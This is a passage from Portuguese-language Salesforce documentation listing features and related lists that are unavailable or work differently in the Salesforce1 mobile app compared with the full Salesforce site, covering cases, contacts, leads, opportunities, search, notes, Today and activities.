**•** Ações padrão no feed de caso não têm suporte no Salesforce1 e não estão disponíveis no aplicativo móvel. Em vez disso, ações rápidas fornecem essa funcionalidade. Por exemplo, para fornecer a funcionalidade da ação Email em uma página de caso, crie uma ação rápida Enviar email e adicione-a ao layout de página de caso no Salesforce1 ou no aplicativo móvel.



A ação **Portal** não tem suporte no Salesforce1 e não está disponível no aplicativo móvel.

Em organizações que têm o "Layouts de página para usuários do feed do caso" legado ativado, os usuários que têm a permissão "Usar o feed de caso" atribuída veem o layout de caso padrão no aplicativo móvel.

- **•** Alguns campos das listas relacionadas Contrato de serviço e item de linha de contato não estão disponíveis.
- **•** Estas listas relacionadas do caso não estão disponíveis:
	- **–** Horário comercial na lista de feriados
	- **–** Função do contato do caso
	- **–** Lista de marcos
	- **–** Lista de soluções
	- **–** Lista de membros da equipe
	- **–** Membro da equipe na lista de equipes
	- **–** Lista de membros do modelo da equipe

### **Contatos**

- **•** Contatos sociais:
	- **–** Não é possível acessar recursos de contatos sociais para LinkedIn, Facebook, Klout ou YouTube no Salesforce1.
	- **–** Se um contato foi vinculado a um perfil de rede social, a imagem de perfil selecionada para ele pode ser mostrada ao exibir o contato no Salesforce1, mesmo quando você não está conectado à rede social. As imagens de perfil do LinkedIn aparecem quando você está conectado a ele; imagens do Facebook ou do Twitter podem aparecer inclusive se você não estiver conectado a essas redes. Não é possível alternar para outra imagem de perfil no Salesforce1.
	- **–** É possível exibir tweets, retweets, respostas ou favoritos referentes a um usuário associado do Twitter se você estiver usando um aplicativo Salesforce1 para download. Com o aplicativo de navegador móvel Salesforce1, toque no perfil do Twitter para ver tweets, etc. diretamente no Twitter. Além disso, no aplicativo de navegador móvel do Salesforce1, não é possível ver quem está seguindo um usuário do Twitter ou quem o usuário do Twitter está seguindo.
- **–** O Salesforce1 lista conexões comuns que você e o seu contato compartilham no Twitter. Não é possível visualizar conexões comuns no site completo do Salesforce.
- **–** Para ver o cartão do Twitter em um contato no Salesforce1, é necessário adicionar o Twitter ao layout de página dos contatos. Acesse o site do Salesforce completo para editar os layouts de página.
- **•** Os registros de atividades não são criados quando você usa o para enviar emails usando o aplicativo Salesforce1.
- **•** Os botões **Solicitar atualização**, **Gerenciar usuário externo** e **Ativar usuário cliente** não estão disponíveis.
- **•** Não é possível adicionar oportunidades, usuários de contas ou anexos em um contato nem adicionar um contato a uma campanha.
- **•** Não é possível mesclar contas nem contatos.
- **•** Não é possível adicionar contatos a partir do Data.com nem limpar registros de contatos com o Data.com Clean.

### Contratos

- **•** Os botões **Clonar**, **Ativar** e **Desativar** não estão disponíveis.
- **•** Estas listas relacionadas de contratos não estão disponíveis:
	- **–** Histórico do contrato
	- **–** Itens para aprovação

### Leads

- Leads sociais:
	- **–** Não é possível acessar recursos de leads sociais para LinkedIn, Facebook, Klout ou YouTube no Salesforce1.
	- **–** Se um lead foi vinculado a um perfil de rede social, a imagem de perfil selecionada para ele pode ser mostrada ao exibir o lead no Salesforce1, mesmo quando você não está conectado à rede social. As imagens de perfil do LinkedIn aparecem quando você está conectado a ele; imagens do Facebook ou do Twitter podem aparecer inclusive se você não estiver conectado a essas redes. Não é possível alternar para outra imagem de perfil no Salesforce1.
	- **–** É possível exibir tweets, retweets, respostas ou favoritos referentes a um usuário associado do Twitter se você estiver usando um aplicativo Salesforce1 para download. Com o aplicativo de navegador móvel Salesforce1, toque no perfil do Twitter para ver tweets, etc. diretamente no Twitter. Além disso, no aplicativo de navegador móvel do Salesforce1, não é possível ver quem está seguindo um usuário do Twitter ou quem o usuário do Twitter está seguindo.
	- **–** O Salesforce1 lista conexões comuns que você e o seu lead compartilham no Twitter. Não é possível visualizar conexões comuns no site completo do Salesforce.
	- **–** Para ver o cartão do Twitter em um lead no Salesforce1, é necessário adicionar o Twitter ao layout de página dos leads. Acesse o site do Salesforce completo para editar os layouts de página.
- **•** Conversão de leads:
	- **–** Você pode selecionar contas, mas não pode criá-las.
	- **–** Você pode criar oportunidades, mas não pode selecionar as existentes.
	- **–** Não é possível selecionar origens de leads em registros duplicados. A origem do lead adota o contato duplicado como padrão.
	- **–** Não é possível criar tarefas relacionadas durante a conversão, mas você pode criar tarefas a partir do registro do contato.
	- **–** Não é possível notificar automaticamente proprietários de leads convertidos.
- **•** Os botões **Localizar duplicados** e **Desbloquear registro** não estão disponíveis.
- **•** A lista relacionada Histórico do lead não está disponível.

**•** Ao adicionar um novo lead, o campo Campanha e a caixa de seleção Atribuir utilizando regra de atribuição ativa não estão disponíveis. É possível adicionar valores a esses campos no site completo do Salesforce.

### **Oportunidades**

- **•** O botão **Concorrentes** não está disponível.
- **•** Estes campos não estão disponíveis: O campo de valor das Divisões de oportunidade, o campo de subtotal de Produtos e o campo de conexão Histórico da fase.
- **•** Os registros na lista relacionada Papéis do contato são somente leitura.

O campo Papéis da lista relacionada Papéis do contato não está disponível.

- **•** As listas relacionadas Influência de campanha e Oportunidades semelhantes não estão disponíveis.
- **•** Essas listas relacionadas estão disponíveis, mas exibem apenas os cartões de visualização do registro. Não é possível tocar para abrir nenhum registro da lista.
	- **–** Concorrentes
	- **–** Divisões de oportunidades
	- **–** Histórico da fase
- **•** O proprietário da oportunidade não pode editar os campos Probabilidade ou Categoria de previsão. No entanto, os valores de campo são preenchidos automaticamente com base no valor do campo Oportunidades do estágio quando você salva o registro. O proprietário da oportunidade pode editar manualmente os valores desses campos no Salesforce Classic (mas não no Lightning Experience).
- **•** Antes de poder usar o Salesforce1 para adicionar um produto em uma oportunidade, a oportunidade já deve ter um catálogo de preços associado a ela. É possível associar o catálogo de preços a uma oportunidade somente no site completo do Salesforce.
- **•** Você não pode adicionar produtos com agendas de quantidade ou receita a oportunidades. Se fizer isso, o produto aparecerá na oportunidade, mas a agenda não será criada. Além disso, não é possível restabelecer uma agenda de produto a partir de uma oportunidade.

### Equipe de oportunidades

**•** Os botões **Clonar** e **Exibir acesso** não estão disponíveis.

### Pedidos

- **•** Os botões **Criar**, **Clonar**, **Ativar**, **Desativar** e **Reduzir pedido** não estão disponíveis.
- **•** Não é possível adicionar, editar ou remover produtos do pedido.

### **Cotas**

- **•** Arquivos PDF de cotação aparecem na lista relacionada, mas não podem ser exibidos.
- **•** Você pode aprovar ou rejeitar cotações, mas não pode enviá-las para aprovação.
- **•** Não é possível realizar estas ações:
	- **– Enviar cotação por email**
	- **– Criar PDF**
	- **– Iniciar sincronização**
	- **– Parar sincronização**

## Artigos de Conhecimento do Salesforce

O aplicativo Salesforce1 para download para iOS não oferece suporte a artigos. O aplicativo Salesforce1 para download para Android versão 8.0 ou posterior e o aplicativo de navegador móvel Salesforce1 oferecem suporte para artigos com estas limitações:



## <span id="page-1041-0"></span>Layouts de página no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo **Campos**

**•** Embora as páginas de detalhes do usuário não estejam disponíveis no aplicativo móvel Salesforce1, campos de usuário são suportados e aparecem nos perfis de usuário, listas relacionadas etc.

Alguns problemas ocorrem quando os seguintes campos de usuário aparecem em listas relacionadas ou cartões móveis:

- **–** O campo Nome da empresa ficará em branco se um usuário interno estiver visualizando um cartão móvel ou uma entrada de lista relacionada referente a outro usuário interno. Se o usuário referenciado é um usuário externo, o nome da empresa aparece corretamente.
- **–** O campo Ativo fica em branco, a menos que o usuário esteja inativo.
- **•** Estes campos não são suportados no Salesforce1:
	- **–** campos de divisão
	- **–** campos de gerenciamento de territórios
- **•** O suporte para campos rich text area varia de acordo com a versão do Salesforce1 e o tipo de dispositivo.



#### **Ordem da tecla Tab em layouts de página**

**•** Não há suporte para a tabulação de cima para baixo com a tecla Tab no Salesforce1. Mesmo se um layout de página estiver configurado para permitir que os usuários percorram os campos de cima para baixo, o Salesforce1 só percorrerá os campos da esquerda para a direita.

#### **Listas relacionadas**

- **•** As listas relacionadas no Salesforce1 exibem os quatro primeiros campos definidos na seção Lista relacionada no layout de página de um objeto. Não é possível aumentar o número de campos mostrados.
- **•** Algumas listas relacionadas não estão disponíveis no aplicativo móvel, incluindo:
	- **–** Entregas de conteúdo
	- **–** Compartilhamento externo
	- **–** Conteúdo relacionado

Consulte também [Dados compatíveis no Salesforce1: limites e diferenças em relação ao site do Salesforce completo](#page-1036-0) na página 1031 para ver as listas relacionadas que não estão disponíveis para objetos específicos.

- **•** A lista relacionada Notas e anexos não tem suporte completo no Salesforce1. Há vários problemas, incluindo:
	- **–** Não há garantia de que os anexos adicionados no site Salesforce completo abram no Salesforce1, mesmo que apareçam na lista relacionada. Em vez disso, recomendamos usar Arquivos. Com isso, os documentos carregados para a guia Arquivos no site completo podem ser visualizados no Salesforce1.
	- **–** Não é possível adicionar ou excluir notas ou anexos da lista relacionada. (Mas é possível criar uma nota e relacioná-la a um registro usando a ação **Nota** ( ) na barra de ação do Salesforce1. Dependendo de como o administrador configurou o Notes no Salesforce1, essa ação pode não estar disponível para todos os objetos.)
	- **–** Notas e anexos em registros filhos não são exibidos na lista relacionada de registros pai.
- <span id="page-1043-0"></span>**•** Quando uma lista relacionada é classificada com base em um campo de área de texto, ela não exibe nenhum registro.

### Navegação e ações no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

#### **Navegação**

**•** O aplicativo Salesforce1 móvel tem suporte somente em orientação de retrato. Nos aplicativos para download, a interface não gira quando um dispositivo é colocado em orientação de paisagem. A interface do aplicativo de navegador móvel gira, mas não é garantido que funcionará corretamente nessa orientação.

#### **Ações**

- **•** A maioria das ações, inclusive ações rápidas, ações de produtividade e botões padrão e personalizados, é mostrada na barra de ação ou nas ações de item de lista no Salesforce1.
- **•** Há algumas diferenças entre a ação rápida Enviar email no Salesforce e a ação Email padrão em Feed do caso:
	- **–** Os usuários não podem alternar entre os editores de texto complexo e simples em uma ação Enviar email.
	- **–** Não há suporte para modelos na ação Enviar email.
	- **–** O Texto rápido não está disponível na ação Enviar email.
	- **–** A ação Enviar email não oferece suporte a anexos.
	- **–** Os usuários não podem salvar mensagens como rascunho ao usar a ação Enviar email.
	- **–** Os usuários não podem exibir ou editar o campo De na ação Enviar email.

### <span id="page-1043-1"></span>Pesquisa no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

No Salesforce1, não é possível pesquisar em vários objetos simultaneamente a uma pesquisa global. Em vez disso, você usa a barra de escopo da pesquisa, abaixo da caixa de pesquisa global, para selecionar o objeto que deseja pesquisar.

Os objetos disponíveis na barra de escopo da pesquisa são iguais aos itens que aparecem na seção Recente do menu de navegação do Salesforce1. Se você for novo no Salesforce e ainda não tiver um histórico de objetos recentes, poderá pesquisar o conjunto padrão de objetos: Contas, Casos, Contatos, Arquivos, Leads, Oportunidades, e Grupos e pessoas (a menos que esses itens tenham sido adicionados diretamente ao menu de navegação). Conforme você passa um tempo trabalhando no Salesforce1 e no site do Salesforce completo, os objetos que você usa mais acabam substituindo os objetos padrão na seção Recentes e se tornam os objetos disponíveis para pesquisas globais no Salesforce1.

Se um objeto desejado ainda não estiver disponível pela pesquisa global no Salesforce1, é possível procurar o objeto diretamente. No menu de navegação, toque em **Mais** abaixo da seção Recente para ver todos os objetos disponíveis para você. Em seguida, toque no objeto para abrir a página de pesquisa de registros dele.
As exibições de lista não estão incluídas nos resultados da pesquisa do Salesforce1, em uma pesquisa global ou em uma pesquisa de registros específica do objeto. Para localizar os modos de exibição de lista, abra a página de pesquisa de registro de um objeto e digite os termos da pesquisa. Conforme você digita, a lista de itens correspondentes se expande para mostrar os modos de exibição de lista que você acessou mais recentemente no site completo do Salesforce.

As pesquisas examinam apenas o campo de nome de cada objeto.

Ao pesquisar no Salesforce1, não é possível:

- **•** Filtrar resultados de pesquisa
- **•** Fixar itens usados frequentemente
- **•** Pesquisar por divisão

## Entrada de dados no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

Há algumas diferenças entre o site completo do Salesforce e o aplicativo Salesforce1 ao adicionar novos registros ou atualizar dados existentes.







# Gerenciamento de duplicados no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

O Gerenciamento de duplicados no aplicativo Salesforce1 é semelhante ao site completo, mas com as seguintes diferenças:

- **•** Cada possível duplicata é mostrada em um "cartão de duplicados". O Salesforce1 mostra, no máximo, 30 duplicados (10 por objetos), mesmo quando há mais deles.
- **•** O cartão de duplicados exibe três campos, que são derivados do formato dos resultados da pesquisa definido para a organização, não da regra de correspondência associada.
- **•** Você pode tocar em um cartão de duplicados para exibir os detalhes completos do possível registro duplicado, mas essa ação apaga as informações inseridas no registro novo ou atualizado. É necessário reinserir essas informações para poder salvar o registro ou exibir cartões de duplicados adicionais.
- **•** Por padrão, regras sobre duplicados são executadas quando você preenche campos em um registro. No Salesforce Classic, as regras sobre duplicados são executadas quando você salva um registro.

## Notes no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

- **•** Ao usar o Salesforce1, você pode acessar todas as suas notas no item **Notas** no menu de navegação do Salesforce1. A versão do site completo no Salesforce Classic não inclui uma guia Notas. Em vez disso, os usuários do Salesforce Classic acessam notas na guia **Arquivos**.
- **•** Não é possível relacionar uma nota a mais de um registro na versão do site completo do Salesforce Classic, mas você pode fazer isso usando o aplicativo móvel.

## Salesforce Today no Salesforce1: Limites

O aplicativo Salesforce Today está disponível nos aplicativos Salesforce1 para download para celulares Android e dispositivos iPhone e iPad. Não está disponível no aplicativo de navegador móvel do Salesforce1 nem no site do Salesforce completo.

Há alguns problemas relacionados ao uso do Today.

- **•** Você vê eventos locais a partir de calendários selecionados no seu dispositivo móvel, mas os eventos do Salesforce não estão disponíveis nesta versão do Today.
- **•** Se algum servidor de calendário (ou todos eles) não enviar dados por push automaticamente para o seu dispositivo, será necessário atualizar os calendários para poder ver as informações mais atuais no Today.
- **•** Não há suporte do formato de hora de 24 horas.
- **•** Ao exibir um evento com vários dias, somente data e hora finais são exibidas na área de destaques.
- **•** Data e hora erradas podem ser exibidas em eventos recorrentes com vários dias.
- **•** Se o calendário não exibir os nomes dos convidados porque a lista é longa demais, o Today mostra a contagem "1 convidado" nos cartões Compromisso atual e Agenda, na exibição principal, e não mostra nenhum convidado quando você abrir o compromisso.
- **•** O Today não consegue localizar um registro do Salesforce correspondente referente a um organizador de reunião de um evento do iCloud porque a API do iCloud não retorna um endereço de email.
- **•** O Today usa a configuração de fuso horário do dispositivo móvel, ao passo que os eventos do Salesforce respeitam a configuração de fuso horário do usuário do Salesforce. Se houver uma diferença entre essas configurações quando um usuário registra um evento local a partir do Today, o campo Hora do novo registro de evento do Salesforce reflete o fuso horário do Salesforce do usuário e não corresponde ao horário do evento local.
- **•** Em dispositivos Android, o nome do organizador da reunião pode não ser exibido corretamente se não houver um registro do Salesforce correspondente referente à pessoa.
- **•** Se outro usuário fizer atualizações em um registro de compromisso de calendário móvel enquanto você estiver exibindo o registro no Today, em um dispositivo Android, você não verá as alterações automaticamente. O registro é atualizado na próxima vez em que você selecioná-lo na exibição principal do Today.
- **•** Por causa da forma como o sistema operacional Android identifica eventos locais, se um usuário acessa o Today em um dispositivo Android para registrar um evento local no Salesforce e exibe o mesmo evento no Today em outro dispositivo Android ou um dispositivo iOS, pode parecer que o evento não foi registrado, e não é possível acessar o evento correspondente do Salesforce a partir do Today. No entanto, o status do evento registrado e o link estão corretos no dispositivo Android original.
- **•** Em dispositivos que executam Android 4.4, as informações meteorológicas sempre são exibidas no Today, mesmo se o acesso às informações de local estiver desativado. Trata-se de um problema do Android 4.4; não é algo que o Today pode controlar.
- **•** Usuários do Chatter Free e Chatter External não podem acessar o Today porque esses tipos de licença de usuário não dão acesso a contatos ou contas pessoais.

## Atividades no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

### Compromissos

- **•** Eventos arquivados não estão disponíveis.
- **•** Você não pode usar Atividades compartilhadas para relacionar vários objetos a um evento.
- **•** Não é possível adicionar compromissos ao Microsoft® Outlook® .
- **•** Não é possível adicionar convidados a compromissos ou removê-los de compromissos.
- **•** Não é possível aceitar ou recusar um evento para o qual você foi convidado.
